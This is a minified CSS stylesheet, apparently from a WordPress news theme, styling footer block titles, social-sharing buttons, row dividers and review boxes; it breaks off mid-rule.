.td-module-container{flex-direction:row;}@media (min-width: 1019px) and (max-width: 1140px){.td_flex_block_4 .td_module_flex_4 .entry-title{font-size:12px;line-height:18px;}}.td_flex_block_5 .td-module-meta-info-top{padding:0;}a[href^="tel"]{color:inherit;}.vc_wp_recentcomments .td_wp_recentcomments{margin-bottom:0;}.td_block_raw_css{margin-bottom:0;}.td-pb-article-list .td_block_template_17 .td-block-title-wrap{z-index:0;}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#222;color:#fff;}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter i{color:#fff;}.td-footer-wrapper div .td_block_template_2 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_3 .td-block-title > *{background-color:#000;color:#fff;}.td-footer-wrapper div .td_block_template_4 .td-block-title > *{background-color:#000;color:#fff;}.td-footer-wrapper div .td_block_template_4 .td-block-title > *:before{border-color:#000 transparent transparent transparent;}.td-footer-wrapper div .td_block_template_5 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_6 .td-block-title:before{font-size:6px;color:#fff;}.td-footer-wrapper div .td_block_template_6 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_7 .td-block-title{background-color:transparent;}.td-footer-wrapper div .td_block_template_7 .td-block-title > *{color:#fff;background-color:#222;}.td-footer-wrapper div .td_block_template_8 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before,.td-footer-wrapper div .td_block_template_8 .td-block-title > *:after{background-color:#333;}.td-footer-wrapper div .td_block_template_9 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_9 .td-block-title:before{background-color:#333;}.td-footer-wrapper div .td_block_template_10 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_10 .td-block-title:before{background-color:#333;}.td-footer-wrapper div .td_block_template_11 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_11 .td-block-title:before,.td-footer-wrapper div .td_block_template_11 .td-block-title:after{background-color:#333;}.td-footer-wrapper div .td_block_template_12 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_12 .td-pulldown-category{color:#999;}.td-footer-wrapper div .td_block_template_13 .td-block-title > a,.td-footer-wrapper div .td_block_template_13 .td-block-title > span{color:#fff;}.td-footer-wrapper div .td_block_template_13 .td-block-subtitle{opacity:.1;}.td-footer-wrapper div .td_block_template_13 .td-pulldown-category{color:#999;}.td-footer-wrapper div .td_block_template_15 .td-block-title{background-color:transparent;}.td-footer-wrapper div .td_block_template_15 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_15 .td-block-title:after{border-color:#333;}.td-footer-wrapper div .td_block_template_16 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_16 .td-block-title:before,.td-footer-wrapper div .td_block_template_16 .td-block-title:after{background-color:#333;}.td-footer-wrapper div .td_block_template_17 .td-block-title{border-color:#333;background-color:#222;}.td-footer-wrapper div .td_block_template_17 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_17 .td-block-title:before{border-color:#333;background-color:#333;}.td-footer-wrapper div .td_block_template_17 .td-block-title:after{border-color:#333 transparent transparent transparent;}.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic + .td-post-sharing{margin-top:15px;}@media (max-width: 767px){.td-post-sharing-classic + .td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:12px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp{font-size:18px;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31);}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2);}.td-ps-big{}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1);}.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (max-width: 1018px){.td-image-gradient:before{height:100%;}}.td-sidebar-left .td-crumb-container{padding-left:372px;}@media (min-width: 1019px) and (max-width: 1140px){.td-sidebar-left .td-crumb-container{padding-left:341px;}}@media (min-width: 768px) and (max-width: 1018px){.td-sidebar-left .td-crumb-container{padding-left:256px;}}@media (max-width: 767px){.td-sidebar-left .td-crumb-container{padding-left:0;}}.td-sidebar-left-content{float:right !important;}@media (max-width: 767px){.td-sidebar-left-content{float:none !important;}}.page-template-page-pagebuilder-empty .td-main-page-wrap{padding-top:0;padding-bottom:0;}.page-template-page-pagebuilder-overlay .td-main-page-wrap{padding-top:0;padding-bottom:0;}.page-template-page-pagebuilder-overlay .td-header-wrap{position:absolute;left:0;right:0;}.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after{display:none;}.page-template-page-pagebuilder-overlay .td-banner-wrap-full,.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,.page-template-page-pagebuilder-overlay .td-header-top-menu-full{background-color:transparent;}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap{pointer-events:none;}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu{pointer-events:auto;}.tdc-theme-Newspaper #td-mobile-nav{display:none;}.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,.tdc-theme-Newspaper.td-search-opened #td-mobile-nav{display:block;}.tdm-svg{fill:#000;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative;}.tdc-row-divider{position:absolute;width:100%;height:100%;bottom:0;line-height:0;left:50%;transform:translateX(-50%);}@media (max-width: 767px){.tdc-row-divider{width:100vw !important;}}[class*="stretch_"] .tdc-row-divider{width:100vw;}.tdm-svg2{opacity:.3;}.tdm-svg3{opacity:.15;}.tdm-svg4{opacity:.08;}.tdc-row-divider-top{position:absolute;top:0;width:100%;transform:rotateX(180deg);-webkit-transform:rotateX(180deg);}.tdc-row-divider-bottom{position:absolute;bottom:0;width:100%;}.tdc-divider-space{background-color:#fff;position:absolute;width:100%;z-index:1;}@media (min-width: 1019px){.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:calc(100% + 48px);}.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper{left:-24px;}}@media (min-width: 768px) and (max-width: 1140px){.td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}}.td-review{width:100%;margin-bottom:34px;font-size:13px;}.td-review td{padding:7px 14px;}.td-review .td-review-summary{padding:21px 14px;}@media (max-width: 767px){.td-review .td-review-summary{padding:0;}}.td-review i{margin-top:5px;}.td-review .td-review-row-stars:hover{background-color:#fcfcfc;}.td-review .td-review-percent-sign{font-size:15px;line-height:1;}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0;}.td-review-header td{padding:26px 0 26px 0;border:0;}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px;}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px;}.td-review-stars{text-align:center;}@media (max-width: 767px){.td-review-stars{width:134px;}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px;}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5;}.td-rating-bar-wrap div{height:20px;background-color:#4db2ec;max-width:100%;}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px;}.td-review-percent{float:right;padding-bottom:2px;}@media (max-width: 767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block;}.td-review-footer:after{content:"";width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%;}}.td-review-summary{padding:21px 0 0 0;vertical-align:top;}@media (max-width: 767px){.td-review-summary{display:block;width:100%;clear:both;border:0;}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0;}@media (max-width: 767px){.td-review-summary .block-title{margin:14px 0 0 14px;}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px;}}.td-review-summary-content{font-size:12px;margin-right:21px;}@media (max-width: 767px){.td-review-summary-content{margin:14px;}}.td-review-score{font-family:"Open Sans",arial,sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px;}@media (max-width: 767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0;}}.td-review-overall{padding:0 0 28px 